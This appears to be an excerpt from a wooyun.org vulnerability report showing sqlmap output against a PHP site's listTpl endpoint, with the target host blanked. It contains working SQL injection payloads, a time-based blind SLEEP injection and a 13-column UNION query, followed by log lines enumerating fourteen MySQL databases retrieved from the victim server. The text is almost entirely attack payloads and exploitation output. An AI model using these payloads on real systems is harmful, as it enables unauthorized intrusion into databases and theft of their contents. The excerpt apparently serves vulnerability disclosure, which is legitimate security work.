 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http:// /index.php/Site/listTpl/id/16) AND (SELE
CT * FROM (SELECT(SLEEP(5)))iNqG) AND (8241=8241
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: http:// /index.php/Site/listTpl/id/16) UNION ALL
SELECT NULL,NULL,CONCAT(0x716a6b7171,0x4e6f50574d6d4154764b,0x716a7a6271),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:47:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:47:51] [INFO] fetching database names
[09:47:52] [WARNING] reflective value(s) found and filtering out
[09:47:52] [INFO] the SQL query used returns 14 entries
[09:47:52] [INFO] retrieved: information_schema
[09:47:53] [INFO] retrieved:
[09:47:54] [INFO] retrieved: dcms
[09:47:55] [INFO] retrieved:
[09:47:56] [INFO] retrieved: _weixin
[09:47:56] [INFO] retrieved: manage_
[09:47:57] [INFO] retrieved: mysql
[09:47:58] [INFO] retrieved: performance_schema
[09:47:59] [INFO] retrieved: phpcmsv9
[09:47:59] [INFO] retrieved: test
[09:48:00] [INFO] retrieved: testdb
[09:48:00] [INFO] retrieved: weixi
[09:48:01] [INFO] retrieved: weixin
[09:48:02] [INFO] retrieved:
available databases [14]:
[*]
[*] dcms
[*]
[*] _weixin
www.wooyun.org